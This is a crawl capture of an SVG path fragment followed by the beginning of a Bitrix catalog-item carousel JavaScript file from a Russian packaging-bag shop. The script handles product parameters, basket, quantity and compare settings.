77.7517 36.4327 77.411 36.218C77.0703 36.0033 76.6667 35.896 76.2 35.896C75.696 35.896 75.2713 36.0103 74.926 36.239C74.5807 36.4677 74.3193 36.778 74.142 37.17C73.9693 37.562 73.883 38.0007 73.883 38.486C73.883 38.9433 73.967 39.375 74.135 39.781C74.3077 40.187 74.5667 40.516 74.912 40.768C75.2573 41.02 75.689 41.146 76.207 41.146ZM81.4662 42C81.4662 41.482 81.4662 40.985 81.4662 40.509C81.4662 40.033 81.4662 39.508 81.4662 38.934V38.234C81.4662 37.8187 81.4662 37.436 81.4662 37.086C81.4662 36.7313 81.4662 36.3907 81.4662 36.064C81.4662 35.7327 81.4662 35.3967 81.4662 35.056H87.2412C87.2412 35.3967 87.2412 35.7327 87.2412 36.064C87.2412 36.3907 87.2412 36.7313 87.2412 37.086C87.2412 37.436 87.2412 37.8187 87.2412 38.234V38.934C87.2412 39.508 87.2412 40.033 87.2412 40.509C87.2412 40.985 87.2412 41.482 87.2412 42H86.0792C86.0792 41.482 86.0792 40.985 86.0792 40.509C86.0792 40.033 86.0792 39.508 86.0792 38.934V38.234C86.0792 37.8373 86.0792 37.4757 86.0792 37.149C86.0792 36.8177 86.0792 36.5003 86.0792 36.197C86.0792 35.889 86.0792 35.5693 86.0792 35.238L86.5972 36.001H82.1102L82.6212 35.238C82.6212 35.5693 82.6212 35.889 82.6212 36.197C82.6212 36.5003 82.6212 36.8177 82.6212 37.149C82.6212 37.4757 82.6212 37.8373 82.6212 38.234V38.934C82.6212 39.508 82.6212 40.033 82.6212 40.509C82.6212 40.985 82.6212 41.482 82.6212 42H81.4662ZM89.2479 42.126C89.1779 42.126 89.0986 42.1213 89.0099 42.112C88.9212 42.1073 88.8326 42.098 88.7439 42.084C88.6599 42.07 88.5806 42.0537 88.5059 42.035L88.5759 41.034C88.6552 41.0527 88.7322 41.0667 88.8069 41.076C88.8862 41.0807 88.9492 41.083 88.9959 41.083C89.2479 41.083 89.4509 40.985 89.6049 40.789C89.7636 40.593 89.8849 40.3317 89.9689 40.005C90.0529 39.6783 90.1159 39.3213 90.1579 38.934C90.1999 38.542 90.2326 38.1547 90.2559 37.772C90.2839 37.3147 90.3142 36.8573 90.3469 36.4C90.3796 35.938 90.4099 35.49 90.4379 35.056H95.3239C95.3239 35.3967 95.3239 35.7327 95.3239 36.064C95.3239 36.3907 95.3239 36.7313 95.3239 37.086C95.3239 37.436 95.3239 37.8187 95.3239 38.234V38.934C95.3239 39.508 95.3239 40.033 95.3239 40.509C95.3239 40.985 95.3239 41.482 95.3239 42H94.1689C94.1689 41.482 94.1689 40.985 94.1689 40.509C94.1689 40.033 94.1689 39.508 94.1689 38.934V38.234C94.1689 37.8373 94.1689 37.4757 94.1689 37.149C94.1689 36.8177 94.1689 36.5003 94.1689 36.197C94.1689 35.889 94.1689 35.5693 94.1689 35.238L94.8549 36.001H90.8859L91.4809 35.238C91.4576 35.5507 91.4342 35.8727 91.4109 36.204C91.3876 36.5353 91.3642 36.8667 91.3409 37.198C91.3222 37.5247 91.2989 37.8513 91.2709 38.178C91.2336 38.7007 91.1822 39.2 91.1169 39.676C91.0562 40.1473 90.9582 40.5673 90.8229 40.936C90.6922 41.3047 90.5009 41.5963 90.2489 41.811C90.0016 42.021 89.6679 42.126 89.2479 42.126ZM99.246 42.14C98.8306 42.14 98.4666 42.0607 98.154 41.902C97.8413 41.7387 97.5963 41.5077 97.419 41.209C97.2463 40.9103 97.16 40.551 97.16 40.131C97.16 39.753 97.2276 39.4357 97.363 39.179C97.4983 38.9177 97.6756 38.7053 97.895 38.542C98.1143 38.3787 98.357 38.2527 98.623 38.164C98.889 38.0707 99.155 38.0007 99.421 37.954L101.598 37.576C101.617 37.1047 101.554 36.75 101.409 36.512C101.269 36.2693 101.071 36.106 100.814 36.022C100.557 35.938 100.273 35.896 99.96 35.896C99.8013 35.896 99.631 35.9077 99.449 35.931C99.267 35.9543 99.0733 35.9917 98.868 36.043C98.6673 36.0897 98.455 36.1503 98.231 36.225C98.007 36.2997 97.7713 36.3907 97.524 36.498L97.461 35.441C97.629 35.371 97.818 35.3033 98.028 35.238C98.2426 35.1727 98.469 35.1143 98.707 35.063C98.9496 35.007 99.197 34.965 99.449 34.937C99.701 34.909 99.9553 34.895 100.212 34.895C100.73 34.895 101.176 34.9767 101.549 35.14C101.927 35.3033 102.216 35.56 102.417 35.91C102.618 36.26 102.718 36.7173 102.718 37.282C102.718 37.4967 102.718 37.7697 102.718 38.101C102.718 38.4323 102.718 38.7473 102.718 39.046V39.949C102.718 40.2663 102.718 40.5907 102.718 40.922C102.718 41.2487 102.718 41.608 102.718 42H101.668L101.605 41.013H101.493C101.348 41.1997 101.166 41.3793 100.947 41.552C100.728 41.7247 100.473 41.867 100.184 41.979C99.8993 42.0863 99.5866 42.14 99.246 42.14ZM99.582 41.181C99.8293 41.181 100.077 41.1297 100.324 41.027C100.571 40.9243 100.802 40.7727 101.017 40.572C101.236 40.3667 101.421 40.11 101.57 39.802L101.577 38.304C101.502 38.346 101.402 38.388 101.276 38.43C101.155 38.472 100.97 38.521 100.723 38.577C100.48 38.6283 100.142 38.6937 99.708 38.773C99.442 38.8197 99.2063 38.8967 99.001 39.004C98.7956 39.1067 98.6323 39.249 98.511 39.431C98.3943 39.6083 98.336 39.8253 98.336 40.082C98.336 40.4833 98.455 40.768 98.693 40.936C98.9356 41.0993 99.232 41.181 99.582 41.181ZM106.394 42C106.394 41.482 106.394 40.985 106.394 40.509C106.394 40.033 106.394 39.508 106.394 38.934V38.234C106.394 37.8373 106.394 37.4757 106.394 37.149C106.394 36.8177 106.394 36.5003 106.394 36.197C106.394 35.889 106.394 35.5693 106.394 35.238L106.779 36.001H106.513C106.107 36.001 105.689 36.001 105.26 36.001C104.83 36.001 104.408 36.001 103.993 36.001V35.056H109.95V36.001C109.534 36.001 109.112 36.001 108.683 36.001C108.253 36.001 107.836 36.001 107.43 36.001H107.164L107.549 35.238C107.549 35.5693 107.549 35.889 107.549 36.197C107.549 36.5003 107.549 36.8177 107.549 37.149C107.549 37.4757 107.549 37.8373 107.549 38.234V38.934C107.549 39.508 107.549 40.033 107.549 40.509C107.549 40.985 107.549 41.482 107.549 42H106.394ZM111.367 42C111.367 41.482 111.367 40.985 111.367 40.509C111.367 40.033 111.367 39.508 111.367 38.934V38.234C111.367 37.8187 111.367 37.436 111.367 37.086C111.367 36.7313 111.367 36.3907 111.367 36.064C111.367 35.7327 111.367 35.3967 111.367 35.056L112.515 35.007C112.515 35.5063 112.515 35.994 112.515 36.47C112.515 36.9413 112.515 37.4453 112.515 37.982C112.515 38.5467 112.515 39.074 112.515 39.564C112.515 40.0493 112.515 40.551 112.515 41.069H113.887C114.237 41.069 114.554 41.0317 114.839 40.957C115.128 40.8823 115.357 40.7377 115.525 40.523C115.693 40.3037 115.777 39.9887 115.777 39.578C115.777 39.2747 115.728 39.0343 115.63 38.857C115.536 38.675 115.41 38.5397 115.252 38.451C115.093 38.3623 114.92 38.304 114.734 38.276C114.547 38.248 114.365 38.234 114.188 38.234H112.347L112.046 37.303C112.33 37.303 112.685 37.303 113.11 37.303C113.539 37.303 113.94 37.303 114.314 37.303C114.897 37.303 115.385 37.3847 115.777 37.548C116.169 37.7067 116.463 37.954 116.659 38.29C116.855 38.6213 116.953 39.0483 116.953 39.571C116.953 40.0423 116.864 40.4623 116.687 40.831C116.514 41.195 116.225 41.482 115.819 41.692C115.413 41.8973 114.862 42 114.167 42C113.611 42 113.091 42 112.606 42C112.125 42 111.712 42 111.367 42ZM118.15 42C118.15 41.482 118.15 40.985 118.15 40.509C118.15 40.033 118.15 39.508 118.15 38.934V38.234C118.15 37.8187 118.15 37.436 118.15 37.086C118.15 36.7313 118.15 36.3907 118.15 36.064C118.15 35.7327 118.15 35.3967 118.15 35.056L119.312 35.014C119.312 35.3593 119.312 35.7 119.312 36.036C119.312 36.3673 119.312 36.7127 119.312 37.072C119.312 37.4267 119.312 37.814 119.312 38.234V38.934C119.312 39.508 119.312 40.033 119.312 40.509C119.312 40.985 119.312 41.482 119.312 42H118.15ZM124.191 42C124.191 41.482 124.191 40.985 124.191 40.509C124.191 40.033 124.191 39.508 124.191 38.934V38.234C124.191 37.8187 124.191 37.436 124.191 37.086C124.191 36.7313 124.191 36.3907 124.191 36.064C124.191 35.7327 124.191 35.3967 124.191 35.056L125.311 35.014C125.311 35.3453 125.311 35.672 125.311 35.994C125.311 36.316 125.311 36.6497 125.311 36.995C125.311 37.3357 125.311 37.7067 125.311 38.108V40.32H125.409L126.9 38.017C127.222 37.5223 127.544 37.0253 127.866 36.526C128.188 36.0267 128.507 35.5367 128.825 35.056H130.022C130.022 35.3967 130.022 35.7327 130.022 36.064C130.022 36.3907 130.022 36.7313 130.022 37.086C130.022 37.436 130.022 37.8187 130.022 38.234V38.934C130.022 39.508 130.022 40.033 130.022 40.509C130.022 40.985 130.022 41.482 130.022 42H128.909C128.909 41.4913 128.909 41.0013 128.909 40.53C128.909 40.054 128.909 39.5337 128.909 38.969V36.729H128.811L127.334 39.004C127.007 39.508 126.683 40.0097 126.361 40.509C126.039 41.0083 125.717 41.5053 125.395 42H124.191ZM134.896 44.73C134.896 44.2167 134.896 43.7127 134.896 43.218C134.896 42.728 134.896 42.196 134.896 41.622V38.234C134.896 37.7207 134.896 37.1957 134.896 36.659C134.896 36.1223 134.896 35.588 134.896 35.056L135.946 34.986L135.974 35.889H136.093C136.233 35.707 136.41 35.5413 136.625 35.392C136.84 35.238 137.085 35.1167 137.36 35.028C137.64 34.9347 137.946 34.888 138.277 34.888C138.912 34.888 139.451 35.0467 139.894 35.364C140.342 35.6767 140.683 36.106 140.916 36.652C141.149 37.198 141.266 37.8163 141.266 38.507C141.266 39.1557 141.156 39.7577 140.937 40.313C140.722 40.8637 140.393 41.3093 139.95 41.65C139.511 41.986 138.961 42.154 138.298 42.154C137.99 42.154 137.705 42.112 137.444 42.028C137.183 41.9487 136.945 41.8343 136.73 41.685C136.52 41.531 136.329 41.3443 136.156 41.125H136.051V41.671C136.051 42.217 136.051 42.7257 136.051 43.197C136.051 43.673 136.051 44.17 136.051 44.688L134.896 44.73ZM137.948 41.118C138.447 41.118 138.853 40.9943 139.166 40.747C139.483 40.4997 139.714 40.18 139.859 39.788C140.008 39.3913 140.083 38.9667 140.083 38.514C140.083 38.0427 140.004 37.6133 139.845 37.226C139.691 36.834 139.455 36.5213 139.138 36.288C138.821 36.0547 138.417 35.938 137.927 35.938C137.684 35.938 137.446 35.9753 137.213 36.05C136.98 36.12 136.763 36.2273 136.562 36.372C136.366 36.512 136.196 36.687 136.051 36.897V39.984C136.191 40.222 136.352 40.425 136.534 40.593C136.721 40.761 136.931 40.8917 137.164 40.985C137.397 41.0737 137.659 41.118 137.948 41.118ZM146.326 42.154C145.496 42.154 144.812 41.9953 144.275 41.678C143.739 41.3607 143.34 40.9267 143.078 40.376C142.817 39.8253 142.686 39.1953 142.686 38.486C142.686 37.786 142.815 37.1653 143.071 36.624C143.328 36.0827 143.697 35.6603 144.177 35.357C144.658 35.049 145.232 34.895 145.899 34.895C146.487 34.895 146.991 35.0093 147.411 35.238C147.836 35.4667 148.163 35.8027 148.391 36.246C148.62 36.6847 148.734 37.2283 148.734 37.877C148.734 38.0497 148.73 38.206 148.72 38.346C148.716 38.4813 148.702 38.619 148.678 38.759L147.663 38.248C147.673 38.1733 147.677 38.1033 147.677 38.038C147.682 37.968 147.684 37.9003 147.684 37.835C147.684 37.177 147.521 36.6777 147.194 36.337C146.868 35.9917 146.441 35.819 145.913 35.819C145.489 35.819 145.122 35.9287 144.814 36.148C144.511 36.3627 144.275 36.6613 144.107 37.044C143.939 37.4267 143.855 37.863 143.855 38.353V38.514C143.855 39.0553 143.949 39.522 144.135 39.914C144.322 40.306 144.604 40.6093 144.982 40.824C145.365 41.034 145.85 41.139 146.438 41.139C146.658 41.139 146.889 41.1227 147.131 41.09C147.379 41.0527 147.621 40.9967 147.859 40.922C148.102 40.8473 148.333 40.7493 148.552 40.628L148.601 41.671C148.424 41.769 148.219 41.8553 147.985 41.93C147.752 42 147.495 42.0537 147.215 42.091C146.935 42.133 146.639 42.154 146.326 42.154ZM143.169 38.759V37.933L147.971 37.891L148.678 38.157V38.759H143.169ZM150.468 42C150.468 41.482 150.468 40.985 150.468 40.509C150.468 40.033 150.468 39.508 150.468 38.934V38.234C150.468 37.8187 150.468 37.436 150.468 37.086C150.468 36.7313 150.468 36.3907 150.468 36.064C150.468 35.7327 150.468 35.3967 150.468 35.056H155.144V36.001C154.682 36.001 154.215 36.001 153.744 36.001C153.273 36.001 152.813 36.001 152.365 36.001H150.937L151.623 35.238C151.623 35.5693 151.623 35.889 151.623 36.197C151.623 36.5003 151.623 36.8177 151.623 37.149C151.623 37.4757 151.623 37.8373 151.623 38.234V38.934C151.623 39.508 151.623 40.033 151.623 40.509C151.623 40.985 151.623 41.482 151.623 42H150.468ZM156.607 42C156.607 41.482 156.607 40.985 156.607 40.509C156.607 40.033 156.607 39.508 156.607 38.934V38.234C156.607 37.8187 156.607 37.436 156.607 37.086C156.607 36.7313 156.607 36.3907 156.607 36.064C156.607 35.7327 156.607 35.3967 156.607 35.056L157.727 35.014C157.727 35.3453 157.727 35.672 157.727 35.994C157.727 36.316 157.727 36.6497 157.727 36.995C157.727 37.3357 157.727 37.7067 157.727 38.108V40.32H157.825L159.316 38.017C159.638 37.5223 159.96 37.0253 160.282 36.526C160.604 36.0267 160.923 35.5367 161.241 35.056H162.438C162.438 35.3967 162.438 35.7327 162.438 36.064C162.438 36.3907 162.438 36.7313 162.438 37.086C162.438 37.436 162.438 37.8187 162.438 38.234V38.934C162.438 39.508 162.438 40.033 162.438 40.509C162.438 40.985 162.438 41.482 162.438 42H161.325C161.325 41.4913 161.325 41.0013 161.325 40.53C161.325 40.054 161.325 39.5337 161.325 38.969V36.729H161.227L159.75 39.004C159.423 39.508 159.099 40.0097 158.777 40.509C158.455 41.0083 158.133 41.5053 157.811 42H156.607ZM167.74 42.154C167.166 42.154 166.66 42.056 166.221 41.86C165.787 41.6593 165.423 41.3887 165.129 41.048C164.835 40.7073 164.611 40.3177 164.457 39.879C164.308 39.4357 164.233 38.9713 164.233 38.486C164.233 37.7907 164.373 37.1747 164.653 36.638C164.938 36.0967 165.339 35.6697 165.857 35.357C166.38 35.0443 167.001 34.888 167.719 34.888C168.275 34.888 168.767 34.979 169.196 35.161C169.626 35.343 169.99 35.5973 170.288 35.924C170.587 36.2507 170.813 36.6333 170.967 37.072C171.121 37.506 171.198 37.9773 171.198 38.486C171.198 39.172 171.058 39.7927 170.778 40.348C170.498 40.9033 170.099 41.3443 169.581 41.671C169.068 41.993 168.454 42.154 167.74 42.154ZM167.74 41.146C168.249 41.146 168.671 41.02 169.007 40.768C169.343 40.516 169.595 40.187 169.763 39.781C169.931 39.375 170.015 38.9433 170.015 38.486C170.015 37.9633 169.922 37.5083 169.735 37.121C169.549 36.7337 169.285 36.4327 168.944 36.218C168.604 36.0033 168.2 35.896 167.733 35.896C167.229 35.896 166.805 36.0103 166.459 36.239C166.114 36.4677 165.853 36.778 165.675 37.17C165.503 37.562 165.416 38.0007 165.416 38.486C165.416 38.9433 165.5 39.375 165.668 39.781C165.841 40.187 166.1 40.516 166.445 40.768C166.791 41.02 167.222 41.146 167.74 41.146ZM172.999 42C172.999 41.482 172.999 40.985 172.999 40.509C172.999 40.033 172.999 39.508 172.999 38.934V38.234C172.999 37.8187 172.999 37.436 172.999 37.086C172.999 36.7313 172.999 36.3907 172.999 36.064C172.999 35.7327 172.999 35.3967 172.999 35.056L174.147 35.007C174.147 35.3523 174.147 35.693 174.147 36.029C174.147 36.365 174.147 36.7127 174.147 37.072C174.147 37.4267 174.147 37.814 174.147 38.234V38.934C174.147 39.508 174.147 40.033 174.147 40.509C174.147 40.985 174.147 41.482 174.147 42H172.999ZM173.685 38.962V38.024H178.144V38.962H173.685ZM177.626 42C177.626 41.482 177.626 40.985 177.626 40.509C177.626 40.033 177.626 39.508 177.626 38.934V38.234C177.626 37.8187 177.626 37.436 177.626 37.086C177.626 36.7313 177.626 36.3907 177.626 36.064C177.626 35.7327 177.626 35.3967 177.626 35.056H178.774C178.774 35.3967 178.774 35.7327 178.774 36.064C178.774 36.3907 178.774 36.7313 178.774 37.086C178.774 37.436 178.774 37.8187 178.774 38.234V38.934C178.774 39.508 178.774 40.033 178.774 40.509C178.774 40.985 178.774 41.482 178.774 42H177.626ZM182.699 42.14C182.284 42.14 181.92 42.0607 181.607 41.902C181.294 41.7387 181.049 41.5077 180.872 41.209C180.699 40.9103 180.613 40.551 180.613 40.131C180.613 39.753 180.681 39.4357 180.816 39.179C180.951 38.9177 181.129 38.7053 181.348 38.542C181.567 38.3787 181.81 38.2527 182.076 38.164C182.342 38.0707 182.608 38.0007 182.874 37.954L185.051 37.576C185.07 37.1047 185.007 36.75 184.862 36.512C184.722 36.2693 184.524 36.106 184.267 36.022C184.01 35.938 183.726 35.896 183.413 35.896C183.254 35.896 183.084 35.9077 182.902 35.931C182.72 35.9543 182.526 35.9917 182.321 36.043C182.12 36.0897 181.908 36.1503 181.684 36.225C181.46 36.2997 181.224 36.3907 180.977 36.498L180.914 35.441C181.082 35.371 181.271 35.3033 181.481 35.238C181.696 35.1727 181.922 35.1143 182.16 35.063C182.403 35.007 182.65 34.965 182.902 34.937C183.154 34.909 183.408 34.895 183.665 34.895C184.183 34.895 184.629 34.9767 185.002 35.14C185.38 35.3033 185.669 35.56 185.87 35.91C186.071 36.26 186.171 36.7173 186.171 37.282C186.171 37.4967 186.171 37.7697 186.171 38.101C186.171 38.4323 186.171 38.7473 186.171 39.046V39.949C186.171 40.2663 186.171 40.5907 186.171 40.922C186.171 41.2487 186.171 41.608 186.171 42H185.121L185.058 41.013H184.946C184.801 41.1997 184.619 41.3793 184.4 41.552C184.181 41.7247 183.926 41.867 183.637 41.979C183.352 42.0863 183.04 42.14 182.699 42.14ZM183.035 41.181C183.282 41.181 183.53 41.1297 183.777 41.027C184.024 40.9243 184.255 40.7727 184.47 40.572C184.689 40.3667 184.874 40.11 185.023 39.802L185.03 38.304C184.955 38.346 184.855 38.388 184.729 38.43C184.608 38.472 184.423 38.521 184.176 38.577C183.933 38.6283 183.595 38.6937 183.161 38.773C182.895 38.8197 182.659 38.8967 182.454 39.004C182.249 39.1067 182.085 39.249 181.964 39.431C181.847 39.6083 181.789 39.8253 181.789 40.082C181.789 40.4833 181.908 40.768 182.146 40.936C182.389 41.0993 182.685 41.181 183.035 41.181Z" fill="#E40029"/>
<rect x="0.5" y="0.5" width="455" height="55" stroke="#E6E6E6"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://meshki-optom-tambov.ru/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/script.js?174886351485486
body_size: 17718
content:
(function (window) {
    'use strict';

    if (window.JCCatalogItem)
        return;

    var BasketButton = function (params) {
        BasketButton.superclass.constructor.apply(this, arguments);
        this.buttonNode = BX.create('span', {
            props: {className: 'btn btn-default btn-buy btn-sm', id: this.id},
            style: typeof params.style === 'object' ? params.style : {},
            text: params.text,
            events: this.contextEvents
        });

        if (BX.browser.IsIE()) {
            this.buttonNode.setAttribute("hideFocus", "hidefocus");
        }
    };
    BX.extend(BasketButton, BX.PopupWindowButton);

    window.JCCatalogItem = function (arParams) {
        this.productType = 0;
        this.showQuantity = true;
        this.showAbsent = true;
        this.secondPict = false;
        this.showOldPrice = false;
        this.showMaxQuantity = 'N';
        this.relativeQuantityFactor = 5;
        this.showPercent = false;
        this.showSkuProps = false;
        this.basketAction = 'ADD';
        this.showClosePopup = false;
        this.useCompare = false;
        this.showSubscription = false;
        this.visual = {
            ID: '',
            PICT_ID: '',
            SECOND_PICT_ID: '',
            PICT_SLIDER_ID: '',
            QUANTITY_ID: '',
            QUANTITY_UP_ID: '',
            QUANTITY_DOWN_ID: '',
            PRICE_ID: '',
            PRICE_OLD_ID: '',
            DSC_PERC: '',
            SECOND_DSC_PERC: '',
            DISPLAY_PROP_DIV: '',
            BASKET_PROP_DIV: '',
            SUBSCRIBE_ID: ''
        };
        this.product = {
            checkQuantity: false,
            maxQuantity: 0,
            stepQuantity: 1,
            isDblQuantity: false,
            canBuy: true,
            name: '',
            pict: {},
            id: 0,
            addUrl: '',
            buyUrl: ''
        };

        this.basketMode = '';
        this.basketData = {
            useProps: false,
            emptyProps: false,
            quantity: 'quantity',
            props: 'prop',
            basketUrl: '',
            sku_props: '',
            sku_props_var: 'basket_props',
            add_url: '',
            buy_url: ''
        };

        this.compareData = {
            compareUrl: '',
            compareDeleteUrl: '',
            comparePath: ''
        };

        this.defaultPict = {
            pict: null,
            secondPict: null
        };

        this.defaultSliderOptions = {
            interval: 3000,
            wrap: true
        };
        this.slider = {
            options: {},
            items: [],
            active: null,
            sliding: null,
            paused: null,
            interval: null,
            progress: null
        };
        this.touch = null;

        this.quantityDelay = null;
        this.quantityTimer = null;

        this.checkQuantity = false;
        this.maxQuantity = 0;
        this.minQuantity = 0;
        this.stepQuantity = 1;
        this.isDblQuantity = false;
        this.canBuy = true;
        this.precision = 6;
        this.precisionFactor = Math.pow(10, this.precision);
        this.bigData = false;
        this.fullDisplayMode = false;
        this.viewMode = '';
        this.templateTheme = '';

        this.currentPriceMode = '';
        this.currentPrices = [];
        this.currentPriceSelected = 0;
        this.currentQuantityRanges = [];
        this.currentQuantityRangeSelected = 0;

        this.offers = [];
        this.offerNum = 0;
        this.treeProps = [];
        this.selectedValues = {};

        this.obProduct = null;
        this.blockNodes = {};
        this.obQuantity = null;
        this.obQuantityUp = null;
        this.obQuantityDown = null;
        this.obQuantityLimit = {};
        this.obPict = null;
        this.obSecondPict = null;
        this.obPictSlider = null;
        this.obPictSliderIndicator = null;
        this.obPrice = null;
        this.obTree = null;
        this.obBuyBtn = null;
        this.obBasketActions = null;
        this.obNotAvail = null;
        this.obSubscribe = null;
        this.obDscPerc = null;
        this.obSecondDscPerc = null;
        this.obSkuProps = null;
        this.obMeasure = null;
        this.obCompare = null;

        this.obPopupWin = null;
        this.basketUrl = '';
        this.basketParams = {};
        this.isTouchDevice = BX.hasClass(document.documentElement, 'bx-touch');
        this.hoverTimer = null;
        this.hoverStateChangeForbidden = false;
        this.mouseX = null;
        this.mouseY = null;

        this.useEnhancedEcommerce = false;
        this.dataLayerName = 'dataLayer';
        this.brandProperty = false;

        this.errorCode = 0;

        if (typeof arParams === 'object') {
            if (arParams.PRODUCT_TYPE) {
                this.productType = parseInt(arParams.PRODUCT_TYPE, 10);
            }

            this.showQuantity = arParams.SHOW_QUANTITY;
            this.showAbsent = arParams.SHOW_ABSENT;
            this.secondPict = arParams.SECOND_PICT;
            this.showOldPrice = arParams.SHOW_OLD_PRICE;
            this.showMaxQuantity = arParams.SHOW_MAX_QUANTITY;
            this.relativeQuantityFactor = parseInt(arParams.RELATIVE_QUANTITY_FACTOR);
            this.showPercent = arParams.SHOW_DISCOUNT_PERCENT;
            this.showSkuProps = arParams.SHOW_SKU_PROPS;
            this.showSubscription = arParams.USE_SUBSCRIBE;

            if (arParams.ADD_TO_BASKET_ACTION) {
                this.basketAction = arParams.ADD_TO_BASKET_ACTION;
            }

            this.showClosePopup = arParams.SHOW_CLOSE_POPUP;
            this.useCompare = arParams.DISPLAY_COMPARE;
            this.fullDisplayMode = arParams.PRODUCT_DISPLAY_MODE === 'Y';
            this.bigData = arParams.BIG_DATA;
            this.viewMode = arParams.VIEW_MODE || '';
            this.templateTheme = arParams.TEMPLATE_THEME || '';
            this.useEnhancedEcommerce = arParams.USE_ENHANCED_ECOMMERCE === 'Y';
            this.dataLayerName = arParams.DATA_LAYER_NAME;
            this.brandProperty = arParams.BRAND_PROPERTY;

            this.visual = arParams.VISUAL;

            switch (this.productType) {
                case 0: // no catalog
                case 1: // product
                case 2: // set
                    if (arParams.PRODUCT && typeof arParams.PRODUCT === 'object') {
                        this.currentPriceMode = arParams.PRODUCT.ITEM_PRICE_MODE;
                        this.currentPrices = arParams.PRODUCT.ITEM_PRICES;
                        this.currentPriceSelected = arParams.PRODUCT.ITEM_PRICE_SELECTED;
                        this.currentQuantityRanges = arParams.PRODUCT.ITEM_QUANTITY_RANGES;
                        this.currentQuantityRangeSelected = arParams.PRODUCT.ITEM_QUANTITY_RANGE_SELECTED;

                        if (this.showQuantity) {
                            this.product.checkQuantity = arParams.PRODUCT.CHECK_QUANTITY;
                            this.product.isDblQuantity = arParams.PRODUCT.QUANTITY_FLOAT;

                            if (this.product.checkQuantity) {
                                this.product.maxQuantity = (this.product.isDblQuantity ? parseFloat(arParams.PRODUCT.MAX_QUANTITY) : parseInt(arParams.PRODUCT.MAX_QUANTITY, 10));
                            }

                            this.product.stepQuantity = (this.product.isDblQuantity ? parseFloat(arParams.PRODUCT.STEP_QUANTITY) : parseInt(arParams.PRODUCT.STEP_QUANTITY, 10));

                            this.checkQuantity = this.product.checkQuantity;
                            this.isDblQuantity = this.product.isDblQuantity;
                            this.stepQuantity = this.product.stepQuantity;
                            this.maxQuantity = this.product.maxQuantity;
                            this.minQuantity = this.currentPriceMode === 'Q'
                                ? parseFloat(this.currentPrices[this.currentPriceSelected].MIN_QUANTITY)
                                : this.stepQuantity;

                            if (this.isDblQuantity) {
                                this.stepQuantity = Math.round(this.stepQuantity * this.precisionFactor) / this.precisionFactor;
                            }
                        }

                        this.product.canBuy = arParams.PRODUCT.CAN_BUY;

                        if (arParams.PRODUCT.MORE_PHOTO_COUNT) {
                            this.product.morePhotoCount = arParams.PRODUCT.MORE_PHOTO_COUNT;
                            this.product.morePhoto = arParams.PRODUCT.MORE_PHOTO;
                        }

                        if (arParams.PRODUCT.RCM_ID) {
                            this.product.rcmId = arParams.PRODUCT.RCM_ID;
                        }

                        this.canBuy = this.product.canBuy;
                        this.product.name = arParams.PRODUCT.NAME;
                        this.product.pict = arParams.PRODUCT.PICT;
                        this.product.id = arParams.PRODUCT.ID;
                        this.product.DETAIL_PAGE_URL = arParams.PRODUCT.DETAIL_PAGE_URL;

                        if (arParams.PRODUCT.ADD_URL) {
                            this.product.addUrl = arParams.PRODUCT.ADD_URL;
                        }

                        if (arParams.PRODUCT.BUY_URL) {
                            this.product.buyUrl = arParams.PRODUCT.BUY_URL;
                        }

                        if (arParams.BASKET && typeof arParams.BASKET === 'object') {
                            this.basketData.useProps = arParams.BASKET.ADD_PROPS;
                            this.basketData.emptyProps = arParams.BASKET.EMPTY_PROPS;
                        }
                    } else {
                        this.errorCode = -1;
                    }

                    break;
                case 3: // sku
                    if (arParams.PRODUCT && typeof arParams.PRODUCT === 'object') {
                        this.product.name = arParams.PRODUCT.NAME;
                        this.product.id = arParams.PRODUCT.ID;
                        this.product.DETAIL_PAGE_URL = arParams.PRODUCT.DETAIL_PAGE_URL;
                        this.product.morePhotoCount = arParams.PRODUCT.MORE_PHOTO_COUNT;
                        this.product.morePhoto = arParams.PRODUCT.MORE_PHOTO;

                        if (arParams.PRODUCT.RCM_ID) {
                            this.product.rcmId = arParams.PRODUCT.RCM_ID;
                        }
                    }

                    if (arParams.OFFERS && BX.type.isArray(arParams.OFFERS)) {
                        this.offers = arParams.OFFERS;
                        this.offerNum = 0;

                        if (arParams.OFFER_SELECTED) {
                            this.offerNum = parseInt(arParams.OFFER_SELECTED, 10);
                        }

                        if (isNaN(this.offerNum)) {
                            this.offerNum = 0;
                        }

                        if (arParams.TREE_PROPS) {
                            this.treeProps = arParams.TREE_PROPS;
                        }

                        if (arParams.DEFAULT_PICTURE) {
                            this.defaultPict.pict = arParams.DEFAULT_PICTURE.PICTURE;
                            this.defaultPict.secondPict = arParams.DEFAULT_PICTURE.PICTURE_SECOND;
                        }
                    }

                    break;
                default:
                    this.errorCode = -1;
            }
            if (arParams.BASKET && typeof arParams.BASKET === 'object') {
                if (arParams.BASKET.QUANTITY) {
                    this.basketData.quantity = arParams.BASKET.QUANTITY;
                }

                if (arParams.BASKET.PROPS) {
                    this.basketData.props = arParams.BASKET.PROPS;
                }

                if (arParams.BASKET.BASKET_URL) {
                    this.basketData.basketUrl = arParams.BASKET.BASKET_URL;
                }

                if (3 === this.productType) {
                    if (arParams.BASKET.SKU_PROPS) {
                        this.basketData.sku_props = arParams.BASKET.SKU_PROPS;
                    }
                }

                if (arParams.BASKET.ADD_URL_TEMPLATE) {
                    this.basketData.add_url = arParams.BASKET.ADD_URL_TEMPLATE;
                }

                if (arParams.BASKET.BUY_URL_TEMPLATE) {
                    this.basketData.buy_url = arParams.BASKET.BUY_URL_TEMPLATE;
                }

                if (this.basketData.add_url === '' && this.basketData.buy_url === '') {
                    this.errorCode = -1024;
                }
            }

            if (this.useCompare) {
                if (arParams.COMPARE && typeof arParams.COMPARE === 'object') {
                    if (arParams.COMPARE.COMPARE_PATH) {
                        this.compareData.comparePath = arParams.COMPARE.COMPARE_PATH;
                    }

                    if (arParams.COMPARE.COMPARE_URL_TEMPLATE) {
                        this.compareData.compareUrl = arParams.COMPARE.COMPARE_URL_TEMPLATE;
                    } else {
                        this.useCompare = false;
                    }

                    if (arParams.COMPARE.COMPARE_DELETE_URL_TEMPLATE) {
                        this.compareData.compareDeleteUrl = arParams.COMPARE.COMPARE_DELETE_URL_TEMPLATE;
                    } else {
                        this.useCompare = false;
                    }
                } else {
                    this.useCompare = false;
                }
            }
        }

        if (this.errorCode === 0) {
            BX.ready(BX.delegate(this.init, this));
        }
    };

    window.JCCatalogItem.prototype = {
        init: function () {
            var i = 0,
                treeItems = null;

            this.obProduct = BX(this.visual.ID);
            if (!this.obProduct) {
                this.errorCode = -1;
            }

            this.obPict = BX(this.visual.PICT_ID);
            if (!this.obPict) {
                this.errorCode = -2;
            }

